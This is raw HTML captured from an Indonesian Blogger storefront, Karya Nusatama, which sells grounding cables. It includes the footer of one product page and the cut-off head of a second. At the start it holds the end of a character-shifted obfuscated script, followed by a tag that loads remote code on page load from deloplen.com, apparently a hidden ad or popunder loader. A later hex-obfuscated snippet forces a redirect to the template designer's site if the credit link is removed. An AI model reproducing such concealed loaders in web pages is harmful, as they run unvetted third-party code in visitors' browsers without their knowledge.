luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4doiyhnJG10Spd3YlXTihGIlkV2w:1769440161143';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2022/02/jual%20kabel%20grounding%20break%20out%20size%205mx3pc%20di%20bekasi.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2022/02/jual%20kabel%20grounding%20break%20out%20size%205mx3pc%20di%20bekasi.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2022/02/jual%20kabel%20grounding%20break%20out%20size%205mx3pc%20di%20bekasi.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/4127682266064046432/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '4127682266064046432', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEgegP4s8yJIuAphHcAYUvH3q4q7gvVd1zIpXkAElv2dUitvRJsipTM0BrD8IHX2urqeOjM_uuZeK-WRBkbqr2QrusE5Taoo1mEYoH26Sab9zF4ZqbZ6wG_kJs1yxrC06LIzBQ8FweMtEPZV58YqJ_8kbLv4-7huPke7am2uWXZgmQL5pfulBkw7GWmSnw\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEgegP4s8yJIuAphHcAYUvH3q4q7gvVd1zIpXkAElv2dUitvRJsipTM0BrD8IHX2urqeOjM_uuZeK-WRBkbqr2QrusE5Taoo1mEYoH26Sab9zF4ZqbZ6wG_kJs1yxrC06LIzBQ8FweMtEPZV58YqJ_8kbLv4-7huPke7am2uWXZgmQL5pfulBkw7GWmSnw\x3ds16000', 'pageName': 'Jual Kabel Grounding Break Out Size 5mx3PC di Bekasi', 'pageTitle': 'KARYA NUSATAMA: Jual Kabel Grounding Break Out Size 5mx3PC di Bekasi'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jual Kabel Grounding Break Out Size 5mx3PC di Bekasi', 'description': 'Hubungi Toko Karya Nusatama Jual Kabel Grounding Break Out Size 5mx3PC di Bekasi Untuk pemesanan anda bisa menghubungi sales marketing kami ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEgegP4s8yJIuAphHcAYUvH3q4q7gvVd1zIpXkAElv2dUitvRJsipTM0BrD8IHX2urqeOjM_uuZeK-WRBkbqr2QrusE5Taoo1mEYoH26Sab9zF4ZqbZ6wG_kJs1yxrC06LIzBQ8FweMtEPZV58YqJ_8kbLv4-7huPke7am2uWXZgmQL5pfulBkw7GWmSnw\x3ds16000', 'url': 'https://www.karyanusatama.co.id/2022/02/jual%20kabel%20grounding%20break%20out%20size%205mx3pc%20di%20bekasi.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4127682266064046432}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2022/02/new%20grounding%20model%20stick%20sambung%20bllitz%2045%20meter%20di%20gorontalo.html
body_size: 52851
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2022/02/new%20grounding%20model%20stick%20sambung%20bllitz%2045%20meter%20di%20gorontalo.html' rel='canonical'/>
<title>New Grounding Model Stick Sambung Blitz 4,5 Meter di Gorontalo - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='New Grounding Model Stick Sambung Blitz 4,5 Meter di Gorontalo, KARYA NUSATAMA: New Grounding Model Stick Sambung Blitz 4,5 Meter di Gorontalo, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEioKV86wX865z7olVIDRoGLPw-ipe55IrX6oxEpZlcs9Sf4b0TuuNpPmkU8Ho6B7nGge4YWjl08CisoeWQJfsrzYZjYV2IBNnrVatg0zuE3xfmO2mXYtIgA3gL6wM8B7PoJub8vAK3zLuMrumklR7EGkKReVuK-3Lx8Tt-gzx2OWeJsgy6qbMYYZ8RB8Q=s72-c' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2022/02/new%20grounding%20model%20stick%20sambung%20bllitz%2045%20meter%20di%20gorontalo.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: New Grounding Model Stick Sambung Blitz 4,5 Meter di Gorontalo' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2022/02/new%20grounding%20model%20stick%20sambung%20bllitz%2045%20meter%20di%20gorontalo.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEioKV86wX865z7olVIDRoGLPw-ipe55IrX6oxEpZlcs9Sf4b0TuuNpPmkU8Ho6B7nGge4YWjl08CisoeWQJfsrzYZjYV2IBNnrVatg0zuE3xfmO2mXYtIgA3gL6wM8B7PoJub8vAK3zLuMrumklR7EGkKReVuK-3Lx8Tt-gzx2OWeJsgy6qbMYYZ8RB8Q=s16000' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: New Grounding Model Stick Sambung Blitz 4,5 Meter di Gorontalo' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
